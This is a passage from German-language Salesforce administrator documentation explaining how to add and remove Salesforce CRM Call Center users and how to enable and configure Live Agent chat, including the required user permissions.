- Wichtig: Neben dem Angeben einer sicheren URL auf der Seite "Callcenter-Einstellungen" müssen Sie noch Änderungen an der Konfigurationsdatei des CTI-Adapters vornehmen und ein neues Zertifikat für den CTI-Adapter erstellen und installieren. Weitere Informationen finden Sie im [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zuweisen eines SoftPhone-Layouts zu einem Benutzerprofil:

**•** "Callcenter verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Aktivieren von HTTPS in einem Callcenter:

**•** "Anwendung anpassen" UND

"Callcenter verwalten"

Anmerkung: Frühere Versionen der CTI sind zwar sicher, bei diesen werden jedoch Windows®-Technologien verwendet, die sich von jenen in CTI 4.0 unterscheiden.

#### SIEHE AUCH:

[Salesforce-CTI-Toolkit – Übersicht](#page-2688-0) [Einrichten von Salesforce CRM Call Center](#page-2691-0)

# <span id="page-2703-1"></span>Verwalten von Callcenter-Benutzern

Salesforce-Benutzern werden die Funktionen von Salesforce CRM Call Center nur dann angezeigt, wenn ein Administrator den Benutzer einem Callcenter zugewiesen hat. Entsprechende Anweisungen finden Sie in den folgenden Abschnitten:

- **•** [Hinzufügen eines Benutzers zu einem Callcenter](#page-2703-0)
- **•** [Entfernen eines Benutzers aus einem Callcenter](#page-2704-0)

Jeder Callcenter-Benutzer hat Zugriff auf eine Reihe von [persönlichen SoftPhone-Einstellungen](#page-2363-0), mit denen Folgendes angegeben wird:

- **•** Ob der Benutzer bei der Anmeldung bei Salesforce automatisch bei seinem SoftPhone angemeldet werden soll
- **•** Wie ein Datensatz angezeigt werden soll, wenn es sich dabei um den einzigen handelt, der zu einem eingehenden Anruf passt

Wenn Sie die standardmäßigen persönlichen SoftPhone-Einstellungen für alle neuen Callcenter-Benutzer ändern möchten, müssen Sie die Force.com-API verwenden.

SIEHE AUCH:

<span id="page-2703-0"></span>[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Erstellen eines Callcenters](#page-2694-0) [Verwalten von Callcentern](#page-2696-0)

### Hinzufügen eines Benutzers zu einem Callcenter

Gehen Sie wie folgt vor, um einen Benutzer in [Salesforce CRM Call Center](#page-2690-0) zu einem Callcenter hinzuzufügen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.
- **2.** Klicken Sie auf den Namen des Callcenters, dem Sie den Salesforce-Benutzer zuweisen möchten.
- **3.** Klicken Sie in der Themenliste "Callcenter-Benutzer" auf **Callcenter-Benutzer verwalten**.
- **4.** Klicken Sie auf **Weitere Benutzer hinzufügen**.
- **5.** Geben Sie Suchkriterien an, um die Salesforce-Benutzer zu ermitteln, die dem Callcenter zugewiesen werden sollen.
- **6.** Klicken Sie auf **Suchen**, um die Liste der Salesforce-Benutzer anzuzeigen, die Ihre Suchkriterien erfüllen. Alle Benutzer, die bereits zu einem Callcenter gehören, werden aus den Suchergebnissen ausgeschlossen, da ein Benutzer immer jeweils nur einem einzigen Callcenter zugewiesen sein kann.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Hinzufügen zu bzw. Entfernen von Benutzern aus einem Callcenter:

**•** "Callcenter verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Benutzern zu einem Callcenter:

**•** "Callcenter verwalten"

**7.** Aktivieren Sie das Kontrollkästchen neben den einzelnen Benutzern, die dem Callcenter zugewiesen werden sollen, und klicken Sie auf **Zu Callcenter hinzufügen**.

Alternativ können Sie das Callcenter eines bestimmten Benutzers auf der zugehörigen Bearbeitungsseite ändern:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Namen des Benutzers auf **Bearbeiten**.
- **3.** Ändern Sie das Feld Callcenter je nach Bedarf. Sie können das Callcenter des Benutzers ändern, indem Sie auf das Suchsymbol ( **Q**) klicken und ein neues Callcenter auswählen, oder Sie können den Benutzer aus seinem aktuellen Callcenter entfernen, indem Sie den Namen des Callcenters aus dem Feld löschen.

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Verwalten von Callcenter-Benutzern](#page-2703-1) [Erstellen eines Callcenters](#page-2694-0)

## <span id="page-2704-0"></span>Entfernen eines Benutzers aus einem Callcenter

Gehen Sie wie folgt vor, um einen Benutzer aus einem Callcenter in Salesforce CRM Call Center zu entfernen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.
- **2.** Klicken Sie auf den Namen des Callcenters, aus dem Sie den Salesforce-Benutzer entfernen möchten.
- **3.** Klicken Sie in der Themenliste "Callcenter-Benutzer" auf **Callcenter-Benutzer verwalten**.
- **4.** Klicken Sie neben dem Namen des Benutzers, der aus dem Callcenter entfernt werden soll, auf **Entfernen**.

Um mehrere Benutzer gleichzeitig zu entfernen, wählen Sie neben den einzelnen Benutzern, die entfernt werden sollen, das Kontrollkästchen Aktion aus und klicken Sie auf **Benutzer entfernen**.

Alternativ können Sie das Callcenter eines bestimmten Benutzers auf der zugehörigen Bearbeitungsseite ändern:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Namen des Benutzers auf **Bearbeiten**.
- **3.** Ändern Sie das Feld Callcenter je nach Bedarf. Sie können das Callcenter des Benutzers ändern, indem Sie auf das Suchsymbol ( **Q**) klicken und ein neues Callcenter auswählen, oder Sie können den Benutzer aus seinem aktuellen Callcenter entfernen, indem Sie den Namen des Callcenters aus dem Feld löschen.

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Verwalten von Callcenter-Benutzern](#page-2703-1) [Erstellen eines Callcenters](#page-2694-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Entfernen eines Benutzers aus einem Callcenter:

**•** "Callcenter verwalten"

# Erstellen von Web-Chat-Kanälen

# Live Agent für Administratoren

Willkommen bei Live Agent für Administratoren! Live Agent ist eine umfassende Chat-Lösung, mit der die Agenten und Support-Supervisors Ihrer Support-Organisation Kunden ganz leicht unterstützen können. Mit Live Agent kann Ihre Supportorganisation die in Salesforce Console verfügbaren umfangreichen Kundendienst-Tools verwenden, während sie Chat-Support in Echtzeit bereitstellen.

Als Administrator können Sie Live Agent für Ihre Benutzer, darunter auch Agenten und Support-Supervisor, einrichten. Live Agent ist leicht einzurichten und extrem anpassungsfähig. So können Sie eine ganze Funktionssuite aktivieren, die Ihre Agenten und Supervisors zur Unterstützung von Kunden nutzen können.

Zum Aktivieren, Einrichten und Bereitstellen von Live Agent in Ihrer Salesforce-Organisation sind einige wesentliche Schritte erforderlich. Los geht's.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von Live Agent:

**•** "Anwendung anpassen"

Erstellen von Benutzerprofilen oder Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

# Erstellen einer grundlegenden Live Agent-Implementierung

Bevor Sie mit der Anpassung von Live Agent beginnen können, müssen Sie die grundlegende Live Agent-Implementierung für Ihre Salesforce-Organisation erstellen. Nachdem Sie die grundlegenden Schritte zum Einrichten ausgeführt haben, verfügen Sie über eine funktionsfähige Live Agent-Implementierung, die Ihre Agenten für Chats mit Kunden verwenden können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Einrichten von Live Agent:

**•** "Anwendung anpassen"

Erstellen von Benutzerprofilen oder Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

## Aktivieren von Live Agent

Beginnen Sie, indem Sie Live Agent für Ihre Salesforce-Organisation aktivieren. Nach der Aktivieren können Sie Live Agent anpassen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Live Agent-Einstellungen* ein und wählen Sie **Live Agent-Einstellungen** aus.
- **2.** Wählen Sie Live Agent aktivieren aus.
- **3.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Aktivieren von Live Agent:

**•** "Anwendung anpassen"

# Erstellen von Live Agent-Benutzern

Damit Sie Kunden per Chat unterstützen können, müssen Sie die Benutzer als Live Agent-Benutzer zuweisen. Live Agent-Benutzer sind Support-Agenten und Supervisors, die über die entsprechenden Salesforce-Berechtigungen verfügen, um Kunden per Chat zu helfen.

Für alle Live Agent-Benutzer muss die administrative Berechtigung API aktiviert im zugeordneten Profil aktiviert sein, damit sie Live Agent verwenden können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf **Bearbeiten**.
- **3.** Wählen Sie Live Agent-Benutzer aus. Falls dieses Kontrollkästchen nicht angezeigt wird, sollten Sie überprüfen, ob Ihre Supportorganisation genügend Live Agent-Funktionslizenzen gekauft hat.
- **4.** Klicken Sie auf **Speichern**.

Nachdem Sie Benutzer erstellt haben, müssen Sie sicherstellen, dass Sie diesen eine Live Agent-Konfiguration zuweisen und ihnen die entsprechenden Fertigkeiten zuordnen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Benutzern:

**•** "Interne Benutzer verwalten"

Aktivieren von Agenten für die Nutzung von Live Agent:

**•** Administrative Berechtigung "API aktiviert"

## Berechtigungen für Live Agent-Support-Agenten

Sie müssen ein paar spezielle Berechtigungen für Live Agent-Support-Agenten aktivieren, damit diese Zugriff auf alle Tools erhalten, die sie benötigen, um Kunden weiterhelfen zu können.

Allgemeine Berechtigungen



#### Objektberechtigungen



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud





#### Berechtigungen für Live Agent-Support-Supervisor

Sie müssen bestimmte Berechtigungen für Live Agent-Support-Supervisor aktivieren, damit diese über alle Tools verfügen, die sie benötigen, um die Aktivitäten der Agenten überwachen und die Kundendaten überprüfen zu können.

Allgemeine Berechtigungen





Objektberechtigungen



AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud





